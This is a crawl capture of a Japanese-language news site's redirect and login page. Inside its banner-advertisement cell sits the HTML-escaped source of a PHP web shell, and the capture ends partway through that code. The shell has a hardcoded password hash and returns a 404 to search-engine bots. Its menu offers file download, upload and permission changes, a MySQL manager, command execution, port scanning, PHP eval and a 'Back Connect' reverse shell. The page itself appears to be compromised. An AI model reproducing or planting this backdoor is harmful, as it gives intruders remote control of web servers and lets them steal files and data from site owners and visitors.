

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://news.onekoreanews.net/detail.php?number=54953&thread=04
body_size: 197
content:
<script>
window.alert('ログインしてください。');
</script>
<META HTTP-EQUIV=refresh CONTENT=0;URL="http://news.onekoreanews.net/login_page.php?prev_url=detail.php?number=54953"
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://news.onekoreanews.net/login_page.php?prev_url=detail.php?number=54953
body_size: 81964
content:
<a name="top">
<HTML>
<HEAD>
<TITLE>統一日報</TITLE>

<!-- 스타일시트 파일 링크처리 -->
<link rel="stylesheet" type="text/css" href="css/style.css">

<!-- 자바스크립트 파일 링크처리 -->
<script language="javascript" type="text/javascript" src="js/news.js"></script>


</HEAD>

<BODY>


<center>

<!--/// 상단부분:로고:메뉴바 [START] ////////////////////////////////////////////////////////////////////////-->
<table width="800" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td height="54">

		<!--// 로고 및 기타 [START] //-->
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td colspan="2"><!--// TOP메뉴 //-->
                <!--// 로고 및 기타 [START] //-->
                <!--// 로고 및 기타 [END] //-->
                <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#5C94EC">
                  <tr>
                    <td><table border="0" cellspacing="0" cellpadding="0">
                        <tr>
                          <td width="1" height="1"></td>
                          <td width="1" height="1"></td>
                        </tr>
                        <tr>
                          <td width="1" height="1" bgcolor="#FFFFFF"></td>
                          <td width="1" height="1"></td>
                        </tr>
                    </table></td>
                    <td align="right"><table border="0" cellspacing="0" cellpadding="0">
                        <tr>
                          <td width="1" height="1"></td>
                          <td width="1" height="1"></td>
                        </tr>
                        <tr>
                          <td width="1" height="1"></td>
                          <td width="1" height="1" bgcolor="#FFFFFF"></td>
                        </tr>
                    </table></td>
                  </tr>
              </table></td>
          </tr>
          <tr>
            <td width="10" rowspan="2"><table border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td valign="top"><a href="./"><img src="img/logo.gif"></a></td>
                  <!-- 로고-->
                </tr>
            </table></td>
            <td height="20" align="right"><table border="0" cellpadding="0" cellspacing="3">
                <tr>
                  <td><table border="0" cellspacing="0" cellpadding="0">
<tr>
	<td style="padding:0 5 0 0;"><a href="login_page.php"><img src="img/hn4_btn_top_login.gif" alt="ログイン"></a></td>
  	<td><a href="html_file.php?file=normal_regist.html&file2=member_default.html"><img src="img/hn4_btn_top_regist.gif" alt="新規登録"></a></td>
<!--  	<td><img src="img/hn4_btn_top_regist.gif" alt="新規登録"></td> -->
</tr>
</table>
</td>
                </tr>
            </table></td>
          </tr>
          <tr>
            <td height="54" align="right" valign="bottom"><table border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td style="padding:5 0 0 0;"></td>
                  <!-- 현재날짜 -->
                </tr>
            </table></td>
          </tr>
        </table>
		<!--// 로고 및 기타 [END] //-->	</td>
</tr>
<tr>
	<td>

		<!--// 메뉴바 [START] //-->
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td width="5" height="46" background="img/hn4_bg_box_main_1a.gif"></td>
			<td background="img/hn4_bg_box_main_1b.gif">



				<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td>

						<!--// 회원로그인 타이틀 //-->
						<table border="0" cellspacing="0" cellpadding="0">
						<tr>
							<td><a href="login_page.php"><img src="img/hn4_titl_member_login.gif"></a></td>
						</tr>
						</table>
						<!--// 회원로그인 타이틀 //-->					</td>
					<td align="right" valign="bottom" style="padding:0 5 11 0;">					</td>
				</tr>
				</table>			</td>
			<td width="5" background="img/hn4_bg_box_main_1c.gif"></td>
		</tr>
		<tr>
			<td background="img/hn4_bg_box_main_1d_vert.gif"></td>
			<td bgcolor="#F4F4F4" align="center" style="padding:25 20 10 20;">


				<!--/// 본문내용: [START] /////////////////////////////////////////////////////////////////////////////////-->
				<script language="javascript">
function CheckForm2(theForm)
{

var name_title = new Array("IDを", "パスワードを");
var name_name = new Array("member_id", "member_pass");

	 for(var i in name_name){ //배열의 길이만큼 루프를 돈다
		  if (document.getElementById(name_name[i]).value == ""){
		   alert(name_title[i] + "入力してください。");
		   document.getElementById(name_name[i]).focus();
		   return (false);
		  }
	 }
}

function autologin() {
	if (document.login_form.save.checked==true) {
		var check;
		check = confirm("\n次回からIDの入力を省略できます。");
		if(check==false) {document.login_form.save.checked=false;}
	}
}
</script>



<!--/// 본문내용: 전체 [START] /////////////////////////////////////////////////////////////////////////////////-->
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="4" height="4" background="img/hn4_bg_box13a.gif"></td>
	<td background="img/hn4_bg_box13b.gif"></td>
	<td width="4" background="img/hn4_bg_box13c.gif"></td>
</tr>
<tr>
	<td width="4" height="4" background="img/hn4_bg_box13d.gif"></td>
	<td bgcolor="#FFFFFF" style="padding:15 15 15 30;">

		<!--// 로그인박스 / 배너광고 [START] //-->
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
		<!--폼시작-->
		<form name="login_form" method="post" action="./member_login.php" style='margin:0px'>
		<input type="hidden" name="prev_url" value='detail.php?number=54953'>
		<input type="hidden" name="prev_content_url" value=''>
		<input type="hidden" name="http_referer" value='http://news.onekoreanews.net/detail.php?number=54953&thread=04'>
		<!--히든값 삭제하지말것! -->
		<tr>
			<td valign="top" style="padding:10 0 0 0;">

				<!--로그인정보 입력폼 / 자동로그인 -->
				<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td style="padding:0 0 7 0;"><img src="img/hn4_titl_member_login2.gif"></td> <!-- 제목 -->
				</tr>
				<tr>
					<td class="fontSize08"><b>統一日報</b>の会員でない方は新規登録をお願いします。</td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
				<tr>
					<td height="1" background="img/hn4_line_dot01.gif"></td>
				</tr>
				<tr>
					<td valign="top" align="center">

						<!--// 자동로그인 //-->
						<table border="0" cellspacing="0" cellpadding="0">
						<tr>
							<td width="127" height="23" background="img/hn4_bg_autocheck.gif" align="center"><input type="checkbox" value="1" name="save" onclick="autologin()" align="absmiddle"> IDを保存する</td>
						</tr>
						</table>
						<!--// 자동로그인 //-->

					</td>
				</tr>
				<tr>
					<td height="15"></td>
				</tr>
				<tr>
					<td align="center">

					<!--// 로그인입력폼 //-->
					<table border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td style="padding:0 3 0 0;"><img src="img/hn4_ico_titl_id.gif"></td> <!-- 아이디 -->
						<td width="4" background="img/hn4_bg_box_log01a.gif"></td>
						<td background="img/hn4_bg_box_log01b.gif"><input type="text" name="member_id"  style="font-size:8pt; border-style:solid; border-width:0px; width:130px; height:17px;"   MAXLENGTH="10" tabIndex="1" value=""></td>
						<td width="4" background="img/hn4_bg_box_log01c.gif"></td>
						<td rowspan="3" style="padding:0 0 0 3;"><input type="image" src="img/hn4_btn_login.gif" tabIndex="3"></td> <!-- 로그인버튼 -->
					</tr>
					<tr>
						<td colspan="4" height="4"></td>
					</tr>
					<tr>
						<td style="padding:0 3 0 0;"><img src="img/hn4_ico_titl_pw.gif"></td> <!-- 비밀번호 -->
						<td width="4" background="img/hn4_bg_box_log01a.gif"></td>
						<td background="img/hn4_bg_box_log01b.gif"><input type="password" name="member_pass"  style="font-size:8pt; border-style:solid; border-width:0px; width:130px; height:17px;"   MAXLENGTH="10" tabIndex="2"></td>
						<td width="4" background="img/hn4_bg_box_log01c.gif"></td>
					</tr>
					</table>
					<!--// 로그인입력폼 //-->

					</td>
				</tr>
				<tr>
					<td height="15"></td>
				</tr>
				<tr>
					<td align="center">

					<!--// 회원가입 / 비번찾기 //
					<table border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td width="5" height="33" background="img/hn4_bg_box14a.gif"></td>
						<td bgcolor="#F2F2F2" align="center" style="padding:3 20 0 30;"><font color="#FF5500">新規登録</font></td>
						<td bgcolor="#F2F2F2" width="1"><img src="img/hn4_line_column02.gif" height="10"></td>
						<td bgcolor="#F2F2F2" align="center" style="padding:3 30 0 20;">ID/パスワードを忘れた場合</td>
						<td width="5" background="img/hn4_bg_box14b.gif"></td>
					</tr>
					</table>
					<!--// 회원가입 / 비번찾기 //-->

					
					<!--// 회원가입 / 비번찾기 //-->
					<table border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td width="5" height="33" background="img/hn4_bg_box14a.gif"></td>
						<td bgcolor="#F2F2F2" align="center" style="padding:3 20 0 30;"><a href="html_file.php?file=normal_regist.html&file2=member_default.html"><font color="#FF5500">新規登録</font></a></td>
						<td bgcolor="#F2F2F2" width="1"><img src="img/hn4_line_column02.gif" height="10"></td>
 						<td bgcolor="#F2F2F2" align="center" style="padding:3 30 0 20;"><a href="lost_pass.php">ID/パスワードを忘れた場合</a></td>
						<td width="5" background="img/hn4_bg_box14b.gif"></td>
					</tr>
					</table>
					<!--// 회원가입 / 비번찾기 //-->

					</td>
				</tr>
				</table>
				<!--로그인정보 입력폼 / 자동로그인 -->

			</td>
			<td width="35"></td>

			<!-- 배너광고1 [320 x 220] -->
			<td width="320"><!--<img src="img/hn4_bnr_smpl01.jpg">-->


			<table onClick="window.location.href = 'banner_link.php?number=9'" style='cursor:hand' ><tr><td><p>&lt;?php<br />
//ini_set('display_errors',1);<br />
@error_reporting(7);<br />
@session_start();<br />
@set_time_limit(0);<br />
@set_magic_quotes_runtime(0);<br />
if( strpos( strtolower( $_SERVER['HTTP_USER_AGENT'] ), 'bot' ) !== false ) {<br />
&nbsp;header('HTTP/1.0 404 Not Found');<br />
&nbsp;exit;<br />
}<br />
ob_start();<br />
$mtime = explode(' ', microtime());<br />
$starttime = $mtime[1] + $mtime[0];<br />
define('SA_ROOT', str_replace('\\', '/', dirname(__FILE__)).'/');<br />
define('SELF', $_SERVER['PHP_SELF'] ? $_SERVER['PHP_SELF'] : $_SERVER['SCRIPT_NAME']);<br />
define('IS_WIN', DIRECTORY_SEPARATOR == '\\');<br />
define('IS_GPC', get_magic_quotes_gpc());<br />
$dis_func = get_cfg_var('disable_functions');<br />
define('IS_PHPINFO', (!eregi(&quot;phpinfo&quot;,$dis_func)) ? 1 : 0 );</p>
<p>if( IS_GPC ) { <br />
&nbsp;$_POST = s_array($_POST);<br />
}<br />
$P = $_POST;<br />
unset($_POST);<br />
/*===================== ???????? =====================*/</p>
<p>//echo encode_pass('angel');exit;<br />
//angel = ec38fe2a8497e0a8d6d349b3533038cb<br />
// ??????????????,???????????,?????????????<br />
$pass&nbsp; = '1a56cf49975c7f1969b9366a7d1ad929'; //angel</p>
<p>//?????? cookie ???��?��?????????, ???????????, ?????????????, ???????????<br />
// cookie ??<br />
$cookiepre = '';<br />
// cookie ??????<br />
$cookiedomain = '';<br />
// cookie ????��??<br />
$cookiepath = '/';<br />
// cookie ??��??<br />
$cookielife = 86400;</p>
<p>/*===================== ???y??? =====================*/</p>
<p>$charsetdb = array(<br />
&nbsp;'big5'&nbsp;&nbsp;&nbsp;=&gt; 'big5',<br />
&nbsp;'cp-866'&nbsp;&nbsp;=&gt; 'cp866',<br />
&nbsp;'euc-jp'&nbsp;&nbsp;=&gt; 'ujis',<br />
&nbsp;'euc-kr'&nbsp;&nbsp;=&gt; 'euckr',<br />
&nbsp;'gbk'&nbsp;&nbsp;&nbsp;=&gt; 'gbk',<br />
&nbsp;'iso-8859-1'&nbsp;=&gt; 'latin1',<br />
&nbsp;'koi8-r'&nbsp;&nbsp;=&gt; 'koi8r',<br />
&nbsp;'koi8-u'&nbsp;&nbsp;=&gt; 'koi8u',<br />
&nbsp;'utf-8'&nbsp;&nbsp;&nbsp;=&gt; 'utf8',<br />
&nbsp;'windows-1252'&nbsp;=&gt; 'latin1',<br />
);</p>
<p>$act = isset($P['act']) ? $P['act'] : '';<br />
$charset = isset($P['charset']) ? $P['charset'] : 'utf-8';<br />
$doing = isset($P['doing']) ? $P['doing'] : '';</p>
<p>for ($i=1;$i&lt;=4;$i++) {<br />
&nbsp;${'p'.$i} = isset($P['p'.$i]) ? $P['p'.$i] : '';<br />
}</p>
<p>if (isset($charsetdb[$charset])) {<br />
&nbsp;header(&quot;content-Type: text/html; charset=&quot;.$charset);<br />
}</p>
<p>$timestamp = time();</p>
<p>/* ??????? */<br />
if ($act == &quot;logout&quot;) {<br />
&nbsp;scookie('loginpass', '', -86400 * 365);<br />
&nbsp;@header('Location: '.SELF);<br />
&nbsp;exit;<br />
}<br />
if($pass) {<br />
&nbsp;if ($act == 'login') {<br />
&nbsp;&nbsp;if ($pass == encode_pass($P['password'])) {<br />
&nbsp;&nbsp;&nbsp;scookie('loginpass',encode_pass($P['password']));<br />
&nbsp;&nbsp;&nbsp;@header('Location: '.SELF);<br />
&nbsp;&nbsp;&nbsp;exit;<br />
&nbsp;&nbsp;}<br />
&nbsp;}<br />
&nbsp;if (isset($_COOKIE['loginpass'])) {<br />
&nbsp;&nbsp;if ($_COOKIE['loginpass'] != $pass) {<br />
&nbsp;&nbsp;&nbsp;loginpage();<br />
&nbsp;&nbsp;}<br />
&nbsp;} else {<br />
&nbsp;&nbsp;loginpage();<br />
&nbsp;}<br />
}<br />
/* ??????? */</p>
<p>$errmsg = '';<br />
$uchar = '&amp;#9650;';<br />
$dchar = '&amp;#9660;';<br />
!$act &amp;&amp; $act = 'file';</p>
<p>//?????/???��?????/???????<br />
$home_cwd = getcwd();<br />
if (isset($P['cwd']) &amp;&amp; $P['cwd']) {<br />
&nbsp;chdir($P['cwd']);<br />
} else {<br />
&nbsp;chdir(SA_ROOT);<br />
}<br />
$cwd = getcwd();<br />
$web_cwd = $_SERVER['DOCUMENT_ROOT'];<br />
foreach (array('web_cwd','cwd','home_cwd') as $k) {<br />
&nbsp;if (IS_WIN) {<br />
&nbsp;&nbsp;$$k = str_replace('\\', '/', $$k);<br />
&nbsp;}<br />
&nbsp;if (substr($$k, -1) != '/') {<br />
&nbsp;&nbsp;$$k = $$k.'/';<br />
&nbsp;}<br />
}</p>
<p>// ??PHPINFO<br />
if ($act == 'phpinfo') {<br />
&nbsp;if (IS_PHPINFO) {<br />
&nbsp;&nbsp;phpinfo();<br />
&nbsp;&nbsp;exit;<br />
&nbsp;} else {<br />
&nbsp;&nbsp;$errmsg = 'phpinfo() function has disabled';<br />
&nbsp;}<br />
}</p>
<p>if(!function_exists('scandir')) {<br />
&nbsp;function scandir($cwd) {<br />
&nbsp;&nbsp;$files = array();<br />
&nbsp;&nbsp;$dh = opendir($cwd);<br />
&nbsp;&nbsp;while ($file = readdir($dh)) {<br />
&nbsp;&nbsp;&nbsp;$files[] = $file;<br />
&nbsp;&nbsp;}<br />
&nbsp;&nbsp;return $files ? $files : 0;<br />
&nbsp;}<br />
}</p>
<p>if ($act == 'down') {<br />
&nbsp;if (is_file($p1) &amp;&amp; is_readable($p1)) {<br />
&nbsp;&nbsp;@ob_end_clean();<br />
&nbsp;&nbsp;$fileinfo = pathinfo($p1);<br />
&nbsp;&nbsp;if (function_exists('mime_content_type')) {<br />
&nbsp;&nbsp;&nbsp;$type = @mime_content_type($p1);<br />
&nbsp;&nbsp;&nbsp;header(&quot;Content-Type: &quot;.$type);<br />
&nbsp;&nbsp;} else {<br />
&nbsp;&nbsp;&nbsp;header('Content-type: application/x-'.$fileinfo['extension']);<br />
&nbsp;&nbsp;}<br />
&nbsp;&nbsp;header('Content-Disposition: attachment; filename='.$fileinfo['basename']);<br />
&nbsp;&nbsp;header('Content-Length: '.sprintf(&quot;%u&quot;, @filesize($p1)));<br />
&nbsp;&nbsp;@readfile($p1);<br />
&nbsp;&nbsp;exit;<br />
&nbsp;} else {<br />
&nbsp;&nbsp;$errmsg = 'Can\'t read file';<br />
&nbsp;&nbsp;$act = 'file';<br />
&nbsp;}<br />
}<br />
?&gt;<br />
&lt;html&gt;<br />
&lt;head&gt;<br />
&lt;meta http-equiv=&quot;Content-Type&quot; content=&quot;text/html; charset=&lt;?php echo $charset;?&gt;&quot;&gt;<br />
&lt;title&gt;&lt;?php echo $act.' - '.$_SERVER['HTTP_HOST'];?&gt;&lt;/title&gt;<br />
&lt;style type=&quot;text/css&quot;&gt;<br />
body,td{font: 12px Arial,Tahoma;line-height: 16px;}<br />
.input, select{font:12px Arial,Tahoma;background:#fff;border: 1px solid #666;padding:2px;height:22px;}<br />
.area{font:12px 'Courier New', Monospace;background:#fff;border: 1px solid #666;padding:2px;}<br />
.red{color:#f00;}<br />
.black{color:#000;}<br />
.green{color:#090;}<br />
.b{font-weight:bold;}<br />
.bt {border-color:#b0b0b0;background:#3d3d3d;color:#fff;font:12px Arial,Tahoma;height:22px;}<br />
a {color: #00f;text-decoration:none;}<br />
a:hover{color: #f00;text-decoration:underline;}<br />
.alt1 td{border-top:1px solid #fff;border-bottom:1px solid #ddd;background:#f1f1f1;padding:5px 15px 5px 5px;}<br />
.alt2 td{border-top:1px solid #fff;border-bottom:1px solid #ddd;background:#f9f9f9;padding:5px 15px 5px 5px;}<br />
.focus td{border-top:1px solid #fff;border-bottom:1px solid #ddd;background:#ffa;padding:5px 15px 5px 5px;}<br />
.head td{border-top:1px solid #fff;border-bottom:1px solid #ddd;background:#e9e9e9;padding:5px 15px 5px 5px;font-weight:bold;}<br />
.head td span{font-weight:normal;}<br />
.infolist {padding:10px;margin:10px 0 20px 0;background:#F1F1F1;border:1px solid #ddd;}<br />
form{margin:0;padding:0;}<br />
h2{margin:0;padding:0;height:24px;line-height:24px;font-size:14px;color:#5B686F;}<br />
ul.info li{margin:0;color:#444;line-height:24px;height:24px;}<br />
u{text-decoration: none;color:#777;float:left;display:block;width:150px;margin-right:10px;}<br />
.drives{padding:5px;}<br />
.drives span {margin:auto 7px;}<br />
&lt;/style&gt;<br />
&lt;script type=&quot;text/javascript&quot;&gt;<br />
function checkall(form) {<br />
&nbsp;for(var i=0;i&lt;form.elements.length;i++) {<br />
&nbsp;&nbsp;var e = form.elements[i];<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if (e.type == 'checkbox') {<br />
&nbsp;&nbsp;&nbsp;if (e.name != 'chkall' &amp;&amp; e.name != 'saveasfile')<br />
&nbsp;&nbsp;&nbsp;&nbsp;e.checked = form.chkall.checked;<br />
&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp; }<br />
}<br />
function $(id) {<br />
&nbsp;return document.getElementById(id);<br />
}<br />
function createdir(){<br />
&nbsp;var newdirname;<br />
&nbsp;newdirname = prompt('Please input the directory name:', '');<br />
&nbsp;if (!newdirname) return;<br />
&nbsp;g(null,null,'createdir',newdirname);<br />
}<br />
function fileperm(pfile, val){<br />
&nbsp;var newperm;<br />
&nbsp;newperm = prompt('Current dir/file:'+pfile+'\nPlease input new permissions:', val);<br />
&nbsp;if (!newperm) return;<br />
&nbsp;g(null,null,'fileperm',pfile,newperm);<br />
}<br />
function rename(oldname){<br />
&nbsp;var newfilename;<br />
&nbsp;newfilename = prompt('Filename:'+oldname+'\nPlease input new filename:', '');<br />
&nbsp;if (!newfilename) return;<br />
&nbsp;g(null,null,'rename',newfilename,oldname);<br />
}<br />
function createfile(){<br />
&nbsp;var filename;<br />
&nbsp;filename = prompt('Please input the file name:', '');<br />
&nbsp;if (!filename) return;<br />
&nbsp;g('editfile', null, null, filename);<br />
}<br />
function setdb(dbname) {<br />
&nbsp;if(!dbname) return;<br />
&nbsp;$('dbform').tablename.value='';<br />
&nbsp;$('dbform').doing.value='';<br />
&nbsp;if ($('dbform').sql_query)<br />
&nbsp;{<br />
&nbsp;&nbsp;$('dbform').sql_query.value='';<br />
&nbsp;}<br />
&nbsp;$('dbform').submit();<br />
}<br />
function setsort(k) {<br />
&nbsp;$('dbform').order.value=k;<br />
&nbsp;$('dbform').submit();<br />
}<br />
function settable(tablename,doing) {<br />
&nbsp;if(!tablename) return;<br />
&nbsp;if (doing) {<br />
&nbsp;&nbsp;$('dbform').doing.value=doing;<br />
&nbsp;} else {<br />
&nbsp;&nbsp;$('dbform').doing.value='';<br />
&nbsp;}<br />
&nbsp;$('dbform').sql_query.value='';<br />
&nbsp;$('dbform').tablename.value=tablename;<br />
&nbsp;$('dbform').submit();<br />
}<br />
function s(act,cwd,p1,p2,p3,p4,charset) {<br />
&nbsp;if(act != null) $('opform').act.value=act;<br />
&nbsp;if(cwd != null) $('opform').cwd.value=cwd;<br />
&nbsp;if(p1 != null) $('opform').p1.value=p1;<br />
&nbsp;if(p2 != null) $('opform').p2.value=p2;<br />
&nbsp;if(p3 != null) $('opform').p3.value=p3;<br />
&nbsp;if(p4 != null) {$('opform').p4.value=p4;}else{$('opform').p4.value='';}<br />
&nbsp;if(charset != null) $('opform').charset.value=charset;<br />
}<br />
function g(act,cwd,p1,p2,p3,p4,charset) {<br />
&nbsp;s(act,cwd,p1,p2,p3,p4,charset);<br />
&nbsp;$('opform').submit();<br />
}<br />
&lt;/script&gt;<br />
&lt;/head&gt;<br />
&lt;body style=&quot;margin:0;table-layout:fixed; word-break:break-all&quot;&gt;<br />
&lt;?php</p>
<p>formhead(array('name'=&gt;'opform'));<br />
makehide('act', $act);<br />
makehide('cwd', $cwd);<br />
makehide('p1', $p1);<br />
makehide('p2', $p2);<br />
makehide('p3', $p3);<br />
makehide('p4', $p4);<br />
makehide('charset', $charset);<br />
formfoot();</p>
<p>if(!function_exists('posix_getegid')) {<br />
&nbsp;$user = @get_current_user();<br />
&nbsp;$uid = @getmyuid();<br />
&nbsp;$gid = @getmygid();<br />
&nbsp;$group = &quot;?&quot;;<br />
} else {<br />
&nbsp;$uid = @posix_getpwuid(@posix_geteuid());<br />
&nbsp;$gid = @posix_getgrgid(@posix_getegid());<br />
&nbsp;$uid = $uid['uid'];<br />
&nbsp;$user = $uid['name'];<br />
&nbsp;$gid = $gid['gid'];<br />
&nbsp;$group = $gid['name'];<br />
}<br />
?&gt;<br />
&lt;table width=&quot;100%&quot; border=&quot;0&quot; cellpadding=&quot;0&quot; cellspacing=&quot;0&quot;&gt;<br />
&nbsp;&lt;tr class=&quot;head&quot;&gt;<br />
&nbsp;&nbsp;&lt;td&gt;&lt;span style=&quot;float:right;&quot;&gt;&lt;?php echo @php_uname();?&gt; / User:&lt;?php echo $uid.' ( '.$user.' ) / Group: '.$gid.' ( '.$group.' )';?&gt;&lt;/span&gt;&lt;?php echo $_SERVER['HTTP_HOST'];?&gt; (&lt;?php echo gethostbyname($_SERVER['SERVER_NAME']);?&gt;)&lt;/td&gt;<br />
&nbsp;&lt;/tr&gt;<br />
&nbsp;&lt;tr class=&quot;alt1&quot;&gt;<br />
&nbsp;&nbsp;&lt;td&gt;<br />
&nbsp;&nbsp;&nbsp;&lt;span style=&quot;float:right;&quot;&gt;Charset:<br />
&nbsp;&nbsp;&nbsp;&lt;?php<br />
&nbsp;&nbsp;&nbsp;makeselect(array('name'=&gt;'charset','option'=&gt;$charsetdb,'selected'=&gt;$charset,'onchange'=&gt;'g(null,null,null,null,null,null,this.value);'));<br />
&nbsp;&nbsp;&nbsp;?&gt;<br />
&nbsp;&nbsp;&nbsp;&lt;/span&gt;<br />
&nbsp;&nbsp;&nbsp;&lt;a href=&quot;javascript:g('logout');&quot;&gt;Logout&lt;/a&gt; | <br />
&nbsp;&nbsp;&nbsp;&lt;a href=&quot;javascript:g('file',null,'','','','','&lt;?php echo $charset;?&gt;');&quot;&gt;File Manager&lt;/a&gt; | <br />
&nbsp;&nbsp;&nbsp;&lt;a href=&quot;javascript:g('mysqladmin',null,'','','','','&lt;?php echo $charset;?&gt;');&quot;&gt;MYSQL Manager&lt;/a&gt; | <br />
&nbsp;&nbsp;&nbsp;&lt;a href=&quot;javascript:g('shell',null,'','','','','&lt;?php echo $charset;?&gt;');&quot;&gt;Execute Command&lt;/a&gt; | <br />
&nbsp;&nbsp;&nbsp;&lt;a href=&quot;javascript:g('phpenv',null,'','','','','&lt;?php echo $charset;?&gt;');&quot;&gt;PHP Variable&lt;/a&gt; | <br />
&nbsp;&nbsp;&nbsp;&lt;a href=&quot;javascript:g('portscan',null,'','','','','&lt;?php echo $charset;?&gt;');&quot;&gt;Port Scan&lt;/a&gt; | <br />
&nbsp;&nbsp;&nbsp;&lt;a href=&quot;javascript:g('secinfo',null,'','','','','&lt;?php echo $charset;?&gt;');&quot;&gt;Security information&lt;/a&gt; | <br />
&nbsp;&nbsp;&nbsp;&lt;a href=&quot;javascript:g('eval',null,'','','','','&lt;?php echo $charset;?&gt;');&quot;&gt;Eval PHP Code&lt;/a&gt;<br />
&nbsp;&nbsp;&nbsp;&lt;?php if (!IS_WIN) {?&gt; | &lt;a href=&quot;javascript:g('backconnect',null,'','','','','&lt;?php echo $charset;?&gt;');&quot;&gt;Back Connect&lt;/a&gt;&lt;?php }?&gt;<br />
&nbsp;&nbsp;&lt;/td&gt;<br />
&nbsp;&lt;/tr&gt;<br />
&lt;/table&gt;<br />
&lt;table width=&quot;100%&quot; border=&quot;0&quot; cellpadding=&quot;15&quot; cellspacing=&quot;0&quot;&gt;&lt;tr&gt;&lt;td&gt;<br />
&lt;?php<br />
$errmsg &amp;&amp; m($errmsg);</p>
<p>if ($act == 'file') {</p>
<p>&nbsp;// ?��???????��????<br />
&nbsp;$dir_writeable = @is_writable($cwd) ? 'Writable' : 'Non-writable';<br />
&nbsp;if (isset($p1)) {<br />
&nbsp;&nbsp;switch($p1) {<br />
&nbsp;&nbsp;&nbsp;case 'createdir':<br />
&nbsp;&nbsp;&nbsp;&nbsp;// ??????<br />
&nbsp;&nbsp;&nbsp;&nbsp;if ($p2) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;m('Directory created '.(@mkdir($cwd.$p2,0777) ? 'success' : 'failed'));<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;break;<br />
&nbsp;&nbsp;&nbsp;case 'uploadFile':<br />
&nbsp;&nbsp;&nbsp;&nbsp;// ??????<br />
&nbsp;&nbsp;&nbsp;&nbsp;m('File upload '.(@move_uploaded_file($_FILES['uploadfile']['tmp_name'], $cwd.'/'.$_FILES['uploadfile']['name']) ? 'success' : 'failed'));<br />
&nbsp;&nbsp;&nbsp;&nbsp;break;<br />
&nbsp;&nbsp;&nbsp;case 'fileperm':<br />
&nbsp;&nbsp;&nbsp;&nbsp;// ?????????<br />
&nbsp;&nbsp;&nbsp;&nbsp;if ($p2 &amp;&amp; $p3) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$p3 = base_convert($p3, 8, 10);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;m('Set file permissions '.(@chmod($p2, $p3) ? 'success' : 'failed'));<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;break;<br />
&nbsp;&nbsp;&nbsp;case 'rename':<br />
&nbsp;&nbsp;&nbsp;&nbsp;// ????<br />
